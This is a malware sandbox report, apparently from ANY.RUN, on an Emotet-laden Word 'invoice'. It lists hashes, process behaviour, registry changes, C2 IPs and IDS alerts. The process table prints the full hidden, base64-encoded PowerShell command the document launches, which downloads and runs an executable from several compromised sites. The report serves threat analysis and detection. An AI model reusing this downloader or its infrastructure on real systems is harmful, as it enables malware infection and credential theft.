
| File name: | Invoice for Service.doc |
| Full analysis: | https://app.any.run/tasks/699fb4e0-864e-4076-856c-dd004ec17173 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 03, 2019, 00:06:32 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Et est nesciunt., Author: Matthis Schrder, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Dec 2 08:37:00 2019, Last Saved Time/Date: Mon Dec 2 08:37:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 332, Security: 0 |
| MD5: | 73BAEE3FB34C24C0104FD632BA57792C |
| SHA1: | 0D45D18D24D082ECAA5D71685204D816AC60ED37 |
| SHA256: | 30C9F840CD8C030F569034F44F064376D3115BB39EF82CA7B9B8DA22B2615FBB |
| SSDEEP: | 6144:UiBbhqvKSU9vn2k4KtGiL3HJkMyD7bvKMLQFsxaF:UiBbhqvKSU9vnLQitkX7btLQCxaF |
MALICIOUS
Application was dropped or rewritten from another process
- 989.exe (PID: 2816)
- 989.exe (PID: 388)
- serialfunc.exe (PID: 1880)
- serialfunc.exe (PID: 3044)
- serialfunc.exe (PID: 3772)
- serialfunc.exe (PID: 3328)
- serialfunc.exe (PID: 3804)
- 9IAPwGVZgQJ0.exe (PID: 3848)
- 9IAPwGVZgQJ0.exe (PID: 3664)
- serialfunc.exe (PID: 3932)
- serialfunc.exe (PID: 1316)
Emotet process was detected
- 989.exe (PID: 388)
- 9IAPwGVZgQJ0.exe (PID: 3664)
Changes the autorun value in the registry
- serialfunc.exe (PID: 3044)
EMOTET was detected
- serialfunc.exe (PID: 3044)
Connects to CnC server
- serialfunc.exe (PID: 3044)
Actions looks like stealing of personal data
- serialfunc.exe (PID: 3328)
Stealing of credential data
- serialfunc.exe (PID: 3328)
SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 2548)
Executable content was dropped or overwritten
- powershell.exe (PID: 2548)
- 989.exe (PID: 388)
- serialfunc.exe (PID: 3044)
- 9IAPwGVZgQJ0.exe (PID: 3664)
Executed via WMI
- powershell.exe (PID: 2548)
Creates files in the user directory
- powershell.exe (PID: 2548)
Application launched itself
- 989.exe (PID: 2816)
- serialfunc.exe (PID: 1880)
- serialfunc.exe (PID: 3044)
- 9IAPwGVZgQJ0.exe (PID: 3848)
- serialfunc.exe (PID: 3932)
Starts itself from another location
- 989.exe (PID: 388)
- serialfunc.exe (PID: 3044)
- 9IAPwGVZgQJ0.exe (PID: 3664)
Connects to server without host name
- serialfunc.exe (PID: 3044)
Creates files in the program directory
- serialfunc.exe (PID: 3044)
Connects to unusual port
- serialfunc.exe (PID: 3044)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2412)
- serialfunc.exe (PID: 3772)
- serialfunc.exe (PID: 3804)
Creates files in the user directory
- WINWORD.EXE (PID: 2412)
Reads settings of System Certificates
- powershell.exe (PID: 2548)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Et est nesciunt. |
|---|---|
| Subject: | - |
| Author: | Matthis Schröder |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:02 08:37:00 |
| ModifyDate: | 2019:12:02 08:37:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 332 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 389 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
48
Monitored processes
13
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 388 | --459eb338 | C:\Users\admin\989.exe | 989.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1316 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1880 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 989.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2412 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Invoice for Service.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2548 | powershell -w hidden -en JABTAGMAZgBqAHMAdgB0AGwAbAB0AD0AJwBFAGwAcQB6AG0AcQBvAHYAdAAnADsAJABKAGsAdwB1AGwAYwBjAHEAZQByACAAPQAgACcAOQA4ADkAJwA7ACQATQB5AHcAdAB0AHoAaQBwAGcAPQAnAFAAcQBjAGgAdwB0AHYAYQBwAGMAcABxACcAOwAkAE4AaABiAG0AbABzAHYAbAB6AHMAbQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQASgBrAHcAdQBsAGMAYwBxAGUAcgArACcALgBlAHgAZQAnADsAJABDAGQAbwBkAHoAcwBzAHkAegB4AD0AJwBaAHIAbQBsAHMAYQBkAHMAYQBqAGsAaQByACcAOwAkAFQAeQBkAG0AZQBxAHYAdABsAGUAcQA9AC4AKAAnAG4AZQB3ACcAKwAnAC0AJwArACcAbwBiACcAKwAnAGoAZQBjAHQAJwApACAAbgBFAFQALgB3AEUAYgBDAEwASQBFAG4AVAA7ACQASABwAGkAcQB3AGkAdgB5AD0AJwBoAHQAdABwAHMAOgAvAC8AcwBvAGYAdABlAGMAYQBuAGcAbwBsAGEALgBuAGUAdAAvAHcAcAAtAGEAZABtAGkAbgAvAEMAYwBVAE8ARABGAC8AKgBoAHQAdABwAHMAOgAvAC8AeQBhAG0ALQBlAGQAaQB0AG8AcgAtAGgAbQBnAC4AZABvAGMAOAA4AC4AYwBvAG0ALgBiAHIALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AaQBqAGIAdgBhADUAYgAtAHMAagB1AGUALQA2ADQANAA2ADQANQA0ADkAOAAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AZgByAGEAbgBjAGUAcwBjAGgAZQB0AHQAYQAuAGkAdAAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBWAHQAbgBVAEIAUwBoAGUALwAqAGgAdAB0AHAAcwA6AC8ALwB0AGgAZQBiAGUAcwB0AGQAZQBhAGwAcwAuAHQAbwBwAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8ASABhAGsAdQBjAE4AcgAvACoAaAB0AHQAcAA6AC8ALwBhAHMAdAByAGEAbQBlAHQAYQBsAHMALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBTAEYAdABNAHEAbgBXAEkAUwAvACcALgAiAHMAYABwAEwAaQB0ACIAKAAnACoAJwApADsAJABaAG8AYwB3AGkAdwBpAHEAdwB1AG0AaABpAD0AJwBRAGUAbwB5AHQAZABvAGUAawBvAG0AaAAnADsAZgBvAHIAZQBhAGMAaAAoACQASQBhAGwAbgBxAGoAdABpAHcAIABpAG4AIAAkAEgAcABpAHEAdwBpAHYAeQApAHsAdAByAHkAewAkAFQAeQBkAG0AZQBxAHYAdABsAGUAcQAuACIARABgAE8AVwBOAGwATwBhAGAAZABmAGAAaQBMAGUAIgAoACQASQBhAGwAbgBxAGoAdABpAHcALAAgACQATgBoAGIAbQBsAHMAdgBsAHoAcwBtACkAOwAkAFMAZgBtAHcAdAB0AGsAdwBhAGsAYwByAD0AJwBRAGYAdAB2AHMAagBzAGcAdQB0AGoAJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAnACsAJwAtACcAKwAnAEkAdABlAG0AJwApACAAJABOAGgAYgBtAGwAcwB2AGwAegBzAG0AKQAuACIATABgAGUAbgBHAFQASAAiACAALQBnAGUAIAAzADUAOQA5ADkAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AEEAYABSAFQAIgAoACQATgBoAGIAbQBsAHMAdgBsAHoAcwBtACkAOwAkAFMAaAB2AG8AdwB4AGQAbwBhAGsAPQAnAEgAdABkAGQAdgBiAGMAeABuACcAOwBiAHIAZQBhAGsAOwAkAFIAcABjAGEAbQBrAHMAbgB5AGgAYQBlAD0AJwBOAHYAZABtAGMAZgBqAGcAawBjAHkAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAWABoAHMAbgB2AG4AbQBlAHoAdQB4AD0AJwBIAHcAcAB6AGcAcABrAHAAaQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2816 | "C:\Users\admin\989.exe" | C:\Users\admin\989.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3044 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3328 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" /scomma "C:\Users\admin\AppData\Local\Temp\5D49.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3664 | --24a2103a | C:\ProgramData\9IAPwGVZgQJ0.exe | 9IAPwGVZgQJ0.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3772 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\5D48.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
1 585
Read events
1 285
Write events
281
Delete events
19
Modification events
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | `0c |
Value: 603063006C090000010000000000000000000000 | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333985342 | |||
Executable files
4
Suspicious files
2
Text files
1
Unknown types
12
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA850.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\24343652.wmf | — | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F24D6E2B.wmf | — | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EA06BA30.wmf | — | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BF369471.wmf | — | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F3F38FBE.wmf | — | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\783200A7.wmf | — | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\171B927C.wmf | — | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\76DFD84D.wmf | — | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5911A9EA.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
7
DNS requests
3
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3044 | serialfunc.exe | POST | 200 | 72.69.99.47:80 | http://72.69.99.47/pU0D2XBBPjqlO9BWHe | US | binary | 974 Kb | malicious |
3044 | serialfunc.exe | POST | 200 | 72.69.99.47:80 | http://72.69.99.47/KGaBL3bzBu5 | US | binary | 148 b | malicious |
3044 | serialfunc.exe | POST | — | 178.63.78.150:8080 | http://178.63.78.150:8080/9IAPwGVZgQJ0 | DE | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3044 | serialfunc.exe | 178.63.78.150:8080 | — | Hetzner Online GmbH | DE | malicious |
3044 | serialfunc.exe | 198.46.150.196:7080 | — | ColoCrossing | US | malicious |
2548 | powershell.exe | 81.19.215.11:443 | softecangola.net | Bandwidth Technologies Ltd | GB | malicious |
2548 | powershell.exe | 54.198.30.20:443 | yam-editor-hmg.doc88.com.br | Amazon.com, Inc. | US | unknown |
2548 | powershell.exe | 3.125.35.255:443 | www.franceschetta.it | — | US | unknown |
3044 | serialfunc.exe | 72.69.99.47:80 | — | MCI Communications Services, Inc. d/b/a Verizon Business | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
softecangola.net |
| unknown |
yam-editor-hmg.doc88.com.br |
| unknown |
www.franceschetta.it |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3044 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
3044 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
3044 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3044 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
3044 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
3044 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |